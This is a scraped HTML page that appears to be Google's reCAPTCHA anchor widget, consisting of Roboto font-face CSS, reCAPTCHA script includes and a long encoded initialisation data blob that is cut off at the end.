  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vMQSkag5hpDq5b4cWfNlVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vMQSkag5hpDq5b4cWfNlVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vMQSkag5hpDq5b4cWfNlVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO/wqbCkcOcacKywpDDqMOOw61pwpw3JwsUw6B8VlUBZj/[base64]/DrMOtw5bCrBERSljCscKpw4sOw7swFi/[base64]/w7bCrybDlsOgw6fDok4XLTpaw5zDm8KMJsOJZsKjw5QGwobCkcKFWsKrwqEpwq3DkgoSFDRjw4vDlXg1H8O/w5gSwpDDusOUdD14CsKwNxjCmFrDvMOdMsKZNBLCjcOPwrDDqCPCrsKxSjM6w7tJUwfClV4lwqZwFcKkwpZsAcO7QzHCrV5Ywqkdw6rDm2xNwoBOKMONVEnCti/CmW5aHVxMwrdSwqTCiUFxwq5dw6tZcTXCpMOuDMOTwp/CoXQyazp8DxfDn8OAw6jDh8KRw6pKbMOMRXF9wq/DthFww7rDr8K7GRHDkMKqwoIVMEPCpSNFw6gmwqTCoko+bMOnfkxgw6QcBMK9wq8Ywo1kccOAf8O5w4RnAy/DpEPCucKAOcKYGMKHIsKFw5vCgcKCwoAww6DDmV4Hw4jDjAvCuVRNw7EfEsKFHi/CosOgwoDDo8OWZcKdWMKbPV0+w5lMwroHKsOfw53DgVPDsjhXPcKqPsKzwpnCpsKwworCnMOiwoPCvsK/XsOUMg0RN8KwClPDl8OGw5UOeT4xJmvDisKVw63Dgz1zw6Zdw6Y/cATCgcOlw7jCmMKfwph7KMKIwpbDuGvDt8KhCS4Dwr3DnHIJEsOJw7Ydw7MGScKLWD1UTXNnw4ZtworCiBgFw7fCvcKBAF7DlsK+w5XDj8OMwp7CscK6wotywpd/w5bCv1l3wpDDqG01w73DkcKKwoRJw6fCpDYYwp7DjknCi8KMwqMlw6pbdcOdOSNYwozDiyvCqF/[base64]/DlG/Dn8Khw7jClsOYSHpRwrsawonChMKbwpUFP8KGMXXDg8ObwrrCgcOvwoLCuRPDnCLCvcKCw43DgsO/wq4swpBtDcO7wrIJwql8Z8O7wpoNWMOOwplxXMKowp1Ww7hGw6TCuj/DmQrClmrCr8K8H8Kgw6kOwprDv8OYOsOdCBBQDsOmBDAqa8OOAsONTsOMCcKBwr/[base64]/dsO6E19Xw4A0CMKXw4/[base64]/[base64]/DosOFLEDDsmjClsK1KUkgwozCkcKww4gpwrfDgcOkwqRhw5zCqMK1F39IaQxwKcO7w7XDqn1ow7kOFVvDr8OzQcOuEcO+ej5owp7DnENdwrLClw7DrsOqw5AoYcOgwrlYZsK9MsKww48Rw6LDtMKgcizCosK9w5nDvMOawo7Cn8KKAT0Aw6chc2/CtMKcw6HCvsOxw6LDmcOrwpXCsXLDnW5nwpnDlsKBJS92cSTDjxk1wrbCtsKVwqPDnmDCpcOxw6wyw5XChMKPw6VLdMOmwp/CpCDDvibDklZYaQrCtUMWdw4IwqFyVcOAdy9DUAbDicObw41/[base64]/CuD3Dkz14MFF/[base64]/ClnYhfMKLIMOyw5LCiALCvMKuworCr8O+WsOIeiPCkA9Pw6rDnm3DgsOYw405wqnDvsO5Fh3DqQgawo3DsAZARhXDsMOGwo8Zw5/DuCJBc8Knw741wrPDvMO5wrjDrCQywpTDscK+w7wowopyDMK5w6rCocO/LMOjPMKZwojCmMKSw7Nyw7HClcKKw7FzZMK4e8KhEsOEw7XDnWXCnsOKDx/DnE3CrXMQwoLDj8K5DMO+woM+woc0D30TwpM5LsKfw4tOF0IBwqQEwrvDpm3Cl8KfNGNCw5HCshJKB8Oswr3DlsOawqXCtlTDrMKeBhhzwq3DtUAkIMOQw4Aew5bDoMO+w7g/w5BBwqbCvHkTbDDDi8KxKyBxw4vCocKeIjJ+wpXCrkbCqQMMEBDCqVk3OQ/CumjChThIF23ClcOqw5/CnxXCoE4PHsOIw6s6EcOBwpIiw4XCrcOROBR9wp3CrEDCsi3Di3PCijgkScOKKcOKwq0EwpjDghBUworChcKmw6PCmC3CjgIfPjnClMOaw7oceWlQCMKKw5jDtGHClClae1rDrMKtw7TCscO7WsO/w4LClxINw5BweGdzEnvDgMOzVsKCw6AHw5PCiBTDrGHDp14LccKtb0wIc3VUTMKEC8O4w5/CgyvCosKmw6ZDwpXDsiTCjcOTScOxXsOsOFkfeEhUwqMSaF3Dt8OsCUdvw6/DtVIcTsK3OxLClSjDoTQmGsOFYg7DhMO2w4XDgTMOw5DCnQZ8YMO8Mm1+VgfCnMOxwotOVmvDicOTwrHCn8KVw44FwpHDhcOYw4TDiU7DkcKaw6/DgS/CgMK7wrLCp8OdHU/DtMKVFcOIwqAuQsK8IMKBC8KoERwLw7cXS8O0DEDDkm7DjVvCtcOpeDXCvEPDr8OuwoPDm2HCvcOxw6oIK38PwpBbw70DwrbCo8KXecKTCMK9fDHCncKaX8KHeyxMwpfDnMKdwqPDrsK1w77DqcKOw6tOwq/CpcOVUsOGKMOew4hXwqA7wqR7LHvDgMObScOKw78+w5hEwowTKxdCw7AAw4tEB8KXKkVYw6bDl8Ohwq/DmsKZR1/DqCfDlnzDllHCjMOWM8O8EFLDk8OmOcOcw4NsOH3Dm1jDhkTCmAwdw7PCqjM/wp3CkcKswpd9wrV1JH3Dr8KPwpUkFEMBf8KGwq7DksKFLsOMHMKrwpUlN8ONw5TDrcKoDQNsw6fCt2drSxFyw4vCvcOMOsOBXDvCr19KwqxNBE3CicKtw5lGJjVhDMK1wqdMesOWDsOCw4QywoRcZSDCo1NbwozDt8KHGkgaw5BlwoExdsK/w5HDkF3DjcOEY8OGwq/DtURwd0PDvsOzwrXCvkzCj2cgw7V2NXXChsOtwrsUesOYGsKXAGFNw63DhHQtw754VmvDk8OkInNRw7F1w4LCu8OVw64gwqvCoMOqYsK7w4oqVARvMTtHaMKHPMOrw5k/wpQCw78UZcOyQgBHIgA1w7HDnx3DtMOHKAEZVWk2w6DCoV5aYEBXcGHDplXCsAEHVn0GwoTDq13CuTJrd0BTS3gOQ8K2w5kTQA/CmcKCwoQFwqwKUsOiB8KNFkF6XcO9w58Bwo98woPCkMO1a8KXHVLChMKqG8KvwoXDsBhTw4HCrGnCjQnDosKzwrrDg8KQwoliw5ZuLg8Rw5I5Yg06wqDDgMKMGsKtw7nCh8Kqw4AOBsKWERNfw6cBKMKZw7wmwpVBe8Onw6dYw5sewp/CvcOgHBDDkizCgsOKw5PCukhLI8Oxw5rDtA01GHHDl3YYw5c8DMOSw4JMXFHCmsKLeikfw6VUZ8KOw5bDpsK8OMKxVcKdw5DDv8KgQRpIwrUvQcKwd8OQwobDvlrCk8K7w7TCmBUqWsOiOjbCi10Pw71ofG1xwrLCvBBhw5vCpMOgw6A0QsKwwoPDhcK/[base64]/[base64]/DvMOHAw/CksKndsOHwpcxO2nCnyARTkHDncKNRcOvw50FwpVjPXZ1w5DCvMKEG8KNwoJ6wpTCpMKiccOdVyUkwq8ja8KPwpbCrDjCl8OJZ8OmTkLDkllvBsOhw4AZw5/DkcKZI0QGdiR/wrBrwpQ/H8Ksw5osworDhBxvwoTCk1lZwo/CgRZ3SMOhw4jDmsKgw6bDnA5VGEbCpcOpVGRpbMOkJWDCvyjCtcOuUSfCtQwcelzDqWHDicO+wrLCgcKeKCzDizVKwp3DuyUAwq/CmsKrwopBwprDoQl8VxHCqsOaw4JpVMOjwrbDgUrDhcKYXRrCgRJvw6fCgsKCwqQrwr4/[base64]/w4B2wrDCl0PCvUN+w6XDpcKqwqNZOcO6L3PDn8KuasKYc3PCs3jDsMOISThKWWXDl8OcH0TCpcOXwqPDui7ClgLDksK/wrhoJhEHDsOZU3lewp0Mwqx3csK8w7NBEFLCg8Odw43DlcKyeMOzwqtkcjXCiXXCs8KjbsOyw5DDkcKGwpvCoMOswpfCgmsvwrIne33Cuz9KKkHDl2fCgMOiw4TDhVUlwo5Bw6YEwqYzSMK2R8OLGwLDiMK4w7VFOCV6SsOALBgHbMKVwppjMMOwO8O1ScK5XC/Dq0xcEcKdw459wqPDh8OpwrPDscK3EgQuw7YaD8OVw6PCqMKXN8KBXcK7w6x2wp8Ww53DuljCqcK9E2BHLHnDuDnCiW8lS0d8QlrCkhfDpXDDmMObXQ4KSsKGw63Dh2HDjTvDqsKBw63CtcKfwqsUw6F+L1zDgnLCmWLDlwbDkSbCr8O/[base64]/[base64]/CkArDpgZiw5FEwprCuV/DqsKhZ8OAwo7ClSkKwp/DsklGTcKsbUwSwq5Lw4Yqw6dEwpdLQ8O2YsO/YsOSRcOOHsObwq/DkHfCp1jCpMKswqvDhsK6eULDijBfw4rCssOYw6rDlMK2His1wotmw63Dsgd9AMOYwprCtR8Iw4xJw6gzQMOvwqTDr34dTkgcbcKIOMODwqsDQcOyfkbCkcKoFsOUTMOPwrszEcOEZMKcwplsEDLDvhTDsUQ7w5NIVQ7DusKEecKHwp8pesK2b8KTanbCtMO/SsKuw5vCp8O5PGdowphIw7nDk3kXw6/CpicOwrTCr8KUXnkxf2AAEMOaT33CqEA6RwhrRAnDrXfDqMOxIUp6w5hUHcKXAcKdUcOzwoRkwrzDqgF6PwHCsk9YUz1Lw71PMBfCucODFU7DrkZiwo9uDS0Mw43DpsOXw7HCkcOFw5hNw5jCjQ5YwprDiMKnw5DCl8OcYlFXB8O3di/ChcKxWsOTMW3CvgAzw4fCncO6w4XDr8Ktw78OYMOuIznDqMOdwr4vw7fDlQ/[base64]/CuHvCjgR0RsOCeT7CuMOqwprCt8OAwq/ChHE+HcKfwqwpfgvCsMOSwr4iMhoJw6LCn8KmNsKXw5xWTDnCrsKgwokEw7ZRYMKow5zCpcOwwr7DrcOpSmTDoXR8HFLDn1d+FAQzc8KWw4lhW8Oza8KVFMOmw70qccKawq4cPsK7ccKhdQV/[base64]/DgsO2wpEdBX/CpgfDh8OYRUDDp21WTMKnCl/DrcOiVMOkM8O9wqRAHMKuwoLCvcOcwq/CsS5rBVTCsgFOwq1mwp4oHcKhwoPCkMK4w4EIw4LCvAEhw5/CmMOhwpbDumkHwqRbwpp1PcKAw4nDuw7CoVjCo8OjUMKUw4/[base64]/[base64]/Ch8KFF8OrwrvDlSdbwqRtwptdwrJfwr/DhFPDjHfCs19Vw6bCv8Opw5zDlxTChMOnw6PDqlnCvkHCpTfDgcKYAFDCnkHDl8OiwoHDhsKxEsK6GMKDIMOYRMOXw5XChsOLwoDCsUEkHQsyV0hud8KeCsOFw5vDr8OpwqJxwrbCt0I9J8K2YT1IOcOnSUhuw5oZwqk8EMKCJ8OFJMOBKcKYXcK/w4ArJnDDtMOLw7IhfcKzwqBow5fCsUnCucOQw5fCgMKqw5PDjcOgw7kJwoxdeMOxw4VoeAzDlMO8GcKKw6cmw6TCq1fCpMO6w47CvAzCisKLSDUYw5rDgDM+RTJ9T0xSUgIHwo/Dp2UoH8K8asOuKT45OMKBw7zDhhR6UDbDkCJuYCYcNSLCv1rDnifCmDTClsKUHsOsYcK+CMKeNsO8UFIdMhlhJsK5D1wHw7XCkMOgU8KFwqFVw645w4XDjsOawoIpwrDDp2fCm8O2EMK5wppdLQwPYwbCuClcABDDmiTCnmkYwrUYw4/CtCItTMKSM8O0UcKnw6fDsVVgNlrCjMOow4U/w7smwp/CoMKSwoFBTlUmCcK0esKXwrRaw48dwrQGesOxwqMOw58Lwo83w5nCvsKQG8ONAz5KwpPDtMKVBcOxfBvDtsOmwrrDnMK+wpQ5asKawprCuADDn8K4w43DlsOUesOSwoTCmMOfQcO2w67Dg8OVSsOowo93HcKWwpzCrMOqW8OeVsOXXSvCtGAywo8tw4/Cj8KgRMKLw6XDqAtLwoTCisOqw49naWjCjMO+TMOrwrHCtifDrEQBwpVxwqkiw5c8ADHCtCYCwpzCksKnVsKwIHTCpcKCwq0Yw6LDgRUYwrd8G1XCojfCkGVkwok1w694w4JKM1nCj8KgwrAlYEM/dn48SGRHUMOQRT4Ew714w5XCq8KuwoNmTjBHw6MEf30uwrrCuMOzAXnDkgtyH8KvanNafsOfw6rDrMK/[base64]/DjsKCw4rCncKcBSZqw4XDh8KEPQLCicOcwoDDocOHw63CjcOww5oxw57Ci8KXRMKwRsObBiPDh0nChMKLeS7ClcOqwrbDqsO1M2ocOVgMw68bw6VNwpF5wrZZV37CtGPCjSbCklMFbcO5KjoFwrMjwrLDuRLCk8Krw7Jud8OkR2bDkkTCq8KYVQ/[base64]/[base64]/w5PCvsOfw5/[base64]/DgcKsw6FewqfDiE3DsG/[base64]/w50xw7PDqsOtwqcVwqXDp8KTw6tZw4jDuMKpwpvCisK/wqlkLVvDnMObJ8O1wp3Dino2wqrCiWUjw4AjwoRGNcOuw6wDw7Quw7DCkgtuwobCn8KDZXjClTUCIRcyw5xpbMKscQI8w5Niw7vCtcOoF8KsHcOPfy/CgMOpbw/DusK7ZG9lEcOqwpTCunnDt2AoZ8KAbVjDisKveT4QacOZw4bCocOhP1BvwpvDmhfCg8OBwpPCiMOcw7wiwqzDqRwMwqlVwoZuw6sFWBDDtcKFwos4wpNTOWdWw6gROcOSwrzDriFeGsOoV8KfLsKZw6HDisOSP8KXBMKWw6XCpQjDiVnChR/[base64]/DhX5VBMO+w7AlISgHwpxxw4AIHsOmw5ECwqExMFZRwp4aZMKzw77DvsKEw6gwBsKQw6zDkMO8wq0gVRHCt8K5Y8K3Rx3DuHghwofDtw/[base64]/CmsO7wqZdw63CsWwOw4nDuQc5X8K7e2TDjkrDlyjCjjnClsKsw70La8KQTcOIOMKqO8O0wqXCjcKkw5Jcw7RCw45+c17Dh2nDkMKWbcOAwpkzw7TDvknDlsOGBDMoOsONBsKSDkTClcOrGxAAMsO1wr5RTEvDhWd/[base64]/QsOxwqnDrn1uw6s2YcKdCsOiwp/[base64]/ZGrDnSXDqcO+e15td8KONsKDwpnDp055w5DChzjDpxrDp8ObwpxzblnCtcK8QRNzwooEwqMzw7jCosKGWiR7wrvCoMOsw4YcUHfDg8OJw5fCl2RAw4rDqcKSBAJjUcK4FsKrw6XDly7DhcOSw4bDtMOtFMO1GMKLIMKSwprCi0/[base64]/DmxjCtU3Cmk/[base64]/DhMKSwrhga8K7w6zDnMOzJCQsOAXCmmQ5ecOCdyzCp8KKwqTCtsOXScO3w61PM8OJWMK2CnQuXGPDgTJ8wro3woPDiMOeBMOYbMOMV2d0YAHCqCABwovCnmjDqhdubUMTw7ZXQMO5w616RkLCrcOnY8O6Y8O/KMKQZlgbZEfDkRfCusOeY8O5dcOew4/DoAnCucKtHRowVBXCscKNJVUpOHJDIsOWw7bCjgrCrmfCmhsywrZ/[base64]/[base64]/ClV0/w4kVPBvCr8KxwqPDrnHClkPCmsKYwqNBw4EawrUqwqNRw4DDkSIWU8OAcMKxwr/CmT18w7Qiwq4rNsOFwonCkSvDh8KGG8OhdsKXwprDnE/DnwlFwpTCo8OQw4YKwr1Hw5/Cl8O5ayjDg01IP0rCszTCmRfChDNKAA/CtcKfGT95wpfCjH7DgcOIQcKbEWppX8OgQMKYw7fCnWvDj8K8FcOqw6HChcKtw5BpBVjCq8Khw7hfw53DtMOkM8KfVcK6wq7DlsO8wr8dSMOMb8KxfcOFw78cw75aakV7RznCo8K5CUrDocOywo1ow67DhMKsaGzDuQlswrjCrlw/M1YKM8KlZcKTSGxFw4PDiFFlw4/CqjZwJ8KVUCvDj8OFwoYgwp9owq4wwqnCtsOWwqLDqWjCvFVvw5NbT8OJbzDDucOLHcOHISrDnCUyw7PCuWLCpsOhw4LCmFMFNhLCv8Kww4RFL8Ksw5J6wpfDghTDokkow7otwqZ/w7XDjXVMw4IyaMOSfQ5rSAvDoMO6TC/Cj8OTwptFwqldw7LCh8O+w5VxXcOyw6IeW3PDg8K+w4Y5wplnX8O2wpQbC8KGwpHCnE/Dp0DCjsOhwqdwdy4qw4w8fcKmdmMlwr4NVMKPwovCpjJDLsKofcKYQMK/[base64]/[base64]/[base64]/DkcOuwqcyPDbCqx/CihXDinN/TTLCl2/CpsKGDsO4wr4FFz49w5waA3XCvmVjIhEsN0JwFQ1JwrFnwpk3w4wmAcOjE8OwXm3CkSN7GCvCt8OnwqvDk8OnwrJlbcOVGl/DrVTDg0BKwrJVXcO0Sy1rw5YJwpzDrcO0wp1tcQsSw4A1B1jDtMKyVR8df3FNSVNvbx9xwplawq7CqkwRw5cMw6c0wp4Dw7Q3w6s6wq8Yw7bDgi7Cqz9mw7TDrENqETghQWYTwoR6PWcPUmTDncKOwrzCk0TDij/[base64]/RMKPw7TDksOow7rDscKBw4vDrRYwJF4PIcO0YCjDux7Cl1USeVE/[base64]/bRkZchLDj2syGMOOQDXCnMOrRMKfS3gjMsOkLMOow5rDoB3Dv8OxwrQNw7FeZmJnw6PDqgAkRsOJwp1iwo3Ck8K4KUo9w6TDozJ/[base64]/Ckwssw7zDq8OkRjhlTcOsRMOObG/[base64]/w4/[base64]/wqTCosK4w4RzIMKKwr3DjMKbLMKFw6zCgcOhw7LDqEo+OMKRwplYw6BPPcK+wrfCr8KmNmjCs8OKTgXCqsK8HizCp8KFwrHCiljDpRXCisOZw4cZwrzCt8KtdG/CiijCok/CnMOGwqDDjzXDgWwgw4wRDsOZQcOew4jDtWbDpjPDhRrDohdXIH0Uw7M2w5/Chhsef8OrF8O1w6BhWmgmwp4afHjDqiPDmcOfw6fCi8KxwpwOwpNaw6RXbMOlwrs2w6rDlMKzw4Qjw5PCn8KafsObNcOlOMOGHxsCw6M3w5V4J8OfwqssciPDhMO/HMOBegTCr8K/wo/DgmTCjsOrwqVIwq5jw4Byw5nCpTNlIcK/ehl9B8Ohw6JfNyMowpLCrRDCjztvw7zDt0fDqlrDpkxfw48WwqPDoThsKWHDo1zCl8K5w7x5w442BsOww7nChE3Du8KJw5xpw5fCk8K4w6bCngfDocO3w5o5ScO0QAbCgcOuwpZfQm0uw4Yoa8OXwq/Cp1rDjcOjw57CnDTCkcOmNXzDrGrCkhPCnjhKBsK9ScKwasKKfcKVw7J3S8OyYV94wqJ8E8KEwp7DpCsdA0N4dn8Sw7zDpMKVw5IBbcO3Ejo4VRZQUsKyE1VzDhFNDgZ/wqcqZ8O/w7hzwq/[base64]/CtBvDi1fDrz83wrzDqMOgT8Kdw58+wohowqHCocKBS3hnMgtzw43DkMKnwpJdw5XCon7CgEIgPHnCl8K4AB/DusK2AUzDrMOFH1TDhATDgsOIFCjCiAbDpMKmwqJwaMOOPnpPw4Jgwo3Cq8Kww4pQJQxow7zDo8KIHsOAwo3Dm8OUw4V7wq47FAADCFzDncKqWU3DrcO7wo7CqErCoSvCpsKMP8KvwpVAwrfChy5oGyQuwq/CnVLDlcOwwqPCl2oKw6sEw79KMcORwojDrcOUOMK+wpdcw7Z8w55TYkl5QSjCnk/CgkLDgsOTJcKCHAMLw7QxFsOuSAlbw6bDsMKbX1/CssKIBUZgRsKDd8OhN07DtFI6w5plIjbClFgCJDfCucOyL8KGwp/DoltzwoYgw4ZPwo/CoyMWw5vDgcOrw6Ijwo/Do8KHw5MjVsOewp/Duz4dPcOiMsOmXh06w5RneCXDs8K5ZMK3w50beMKMVSXClU/[base64]/WMK7dFsMwofDqCQ8w4/Dtm83w6jCl1jDhVtPw7jCvsOdw55PBzLCp8O7woNQasO8Q8KIwpMJHcOoGnAPTiPDj8KzVcOVKsOUKC5DFcK/bcK4bE9JLgfDqcOvwp5KH8OdZnkaFHBbwr3CtcOxckvDhyXDn3HDhXXCnsK/w5RoD8OYw4LCjSTChsKyfjDDgAwCcAgQbcK0V8OnQinDpi16w7YDDiHDosK/w4rChcO5LwcdwoPDsFFHYCnCvcKYwq/[base64]/JMKBwo10CsOFwo96wr/DsBXDp20kwrPDnsKrw7DCl8OUCcOWwoLDp8KXwo1fPMKcdzFww63Cl8O3wrDCgSk0BjsBD8K3KWvCksKNXQHDjMK3w6/Dt8KBw4bCr8O7WsOBw7vDssOKU8KqUsKowqsXSH3Cu2BDRMKWw6LDlMKeAsOFWsOKw4gWNW7Dvz3DnTVKAAxyTypvHVUPw6s/w5oLwqzCtMKbdsKEw7PDsUJcMHM5f8ONciXDusKyw6vDu8KLR1bCosONAybDocKHBknDnT1Lwo/CrDcQwqnDsBJjdQ/[base64]/Du8KqQMO6wpUnwo7CghZETxPCvRXCgw1KWGU+worDlH7Dv8OiKz7Dg8K8eMKFD8K7UWvDlsKvwqLDsMOwUz/CrWXDvEM/w6/CgMKlw7HCtMK/wo5yYkLCn8KFwrJ/[base64]/CjnZbwrPCuDHDnMOOQk1kEcOZw7DCrsKhw5ovPsK8w4TCvhnCnQ3DiXA3wqltRFEkwp42w7IrwoF0NsKRaD7DrsOAWQ3Dll3CnSzDhcKQSgsiw7/Cn8OuVgPDn8KYW8KywpIJf8O7w5AtSlUgVxMgwovCpsONU8KMw67DtcOaQ8OAw4pkKcODEm7Ck2PDlkXCocKSwo7CqCcAwq1pLsKGGcKIPcK0PMOjfBvDj8OrwogSaDLDqAdaw5/CpQZfw4tkSHlmw7AMw4FWw5jDg8KKJsKCRgM4w7Q/EMKdwoDCgMORaELCq38yw7ohw6fDkcO9GTbDrcOZb37DgMOywrnDqsOJw6/Cr8KNfsOhBHvDocK+IcKnwqITZgTCisOFw4gmeMKrw5rDkCIsGcOCRMKew6LCnMKJF3zCpsKOOcO5w43DlC3DgynDrcOWTiVcwrTCrsOzdSAUw5p0wq4gMMObwq1SK8K2wpzDqi3CogAmGcKyw6/Cqzlsw6LCripqw41PwrMPw5EjJH7CjxjDm2rChcOIIcOVHsKnwoXCu8OxwrsSwqPDs8K7U8Oxw7dRw5VwEC5RDBkiwrnCqcKFGh3Du8K7CsK1K8KZWFTCm8Olw4HDmUg/[base64]/DqcOoGXTCgcOlJsKQwpAhAU4iAMO+wo9+GcO7w5DCijbCjcONXQbDpGPDuMKjDsK+w6DCuMKOw5Amw6cuw4EIw5I2wrXDhVVIw5LCgMO5d2Fdw6gpwp4iw6dnw4glI8KDwrnCsw5bGsKTDsOow4zDkcK3IwvCv3/CoMOdXMKvI1nCpsOPwq7Dt8OSYXjDrWc+wqs0w6vCslhRwpwebi3Dt8KPL8O6woTCuToOwoABBzjDjAbCuQkjGsOWLQLDsDrDkG/DtcKPdsOiX0jDlMOsJQQOaMKrS0zDrsKoTMOhYcOOwqFcLCHDsMKfJsOiE8O4woLDm8KnwrTDlm/CvHIbMsOtQH/DksKnwrYGwqTCvsKCwrvCkxEAw6IgwrfDtUzDgWEIEXJ+SsOLw7zDs8KgIsKlVMKrF8KLVn9VWzU0MsKjw7g2RBjCscO9wr/Do0ENw5HCgG9QNMKoTyTDh8K9w5bCo8OSSxA+CsK0UCbCkiM+wp/[base64]/ClCITw7FFFcOPM2d7w5hxHyDCm8O8w4Nnw4tsZw3DtXBewr4SwoPDgk/DtsKCw4hzCEPDsTTDv8O/BcKdw7srw75AA8OFw4PCqGjDvjTDtcOeS8O6aknChTtzL8KMMSwUw5fCv8OYTQ/[base64]/Cp0k/CAZLRMOzXsKKwoRkwod0f8OxJjfCgBnDosKdaRDDuQh5RMOYwpzDvSvDosKxw6I+QTvCpMKxwo/Dml51w5rDvHjCg8OVw5rChX/DuGnDncKAwo5WAcOJO8Kaw5BmA37CvFYORMOqwql8wrvDsSbDnl/DosKMwr/Du0/DtMKtwpnDlcOSVHQXVsKbwr7Cj8O7FUXDmGrCisKyV2bCl8KkWsO7wpzDi33DjsO8w4/CvAplw7IPw6DClcOpwpzCsi93ci3CknrDmsKmKMKkNhFPGFUwVMKYwplUwp3CiXgVw697wpFLLmhww6IkFyjDgXnDgy46wq5sw77CoMK9QsK9FltEwrnCqsKUMAF5woMxw7ZrJBvDscOEw4AHQcO/wqTDqzREL8OKwrzDpkBlwqNpKMO4enbCqlDCgsOCwohdw4/DscKswrXDu8KUSlzDtsKKwqgdPsOmw43DuXZ0woQSCA0kwrdew7XDosO6ay1lwpJmw6zCh8KwHcKbw45Sw4chD8K7wochwofDohVAADZMwoQnw7XDk8KVwojCi0BYwrd5w6/DhlfDnMOsw4EGbsOMTiHDjD9SamLDrsOOJsKgw6xvekrCsR0YfMOaw7LChMKnw5bCtcOdwoHCkcO1DjjDoMKOV8KewpvDlAAFE8KDw4LCgcKIw7jCmR7Ci8K2MCBYO8OdUcK9DSZkVMK/L0XCosO4UAY2wrgKOFAlw5zDg8OXwp3DtMKGHQkFwp4awq4bw7TChSEIwpIzw6TDucORHcO0w7fCpFjDhMKyYCVVcsKNwpXDmkkUeHzDkn/DlX8SwozDmcKcbEzDmBYXJsOpw73Cr0vChMKBw4RHw7gYdEgdO3hxw5fCgMK6wrVKHm7DgznDisOIw4LDoi7DusOcIjnDjsK8OMKAeMOpwojCuhfCp8KdwpzCtxrDqMKMw7fCqcOxwqlVw5cvOcO7RibDnMK+wpbCrD/CtcKcw73CoRQAIsK8w4HDuRDDsyHClcKzEEHDp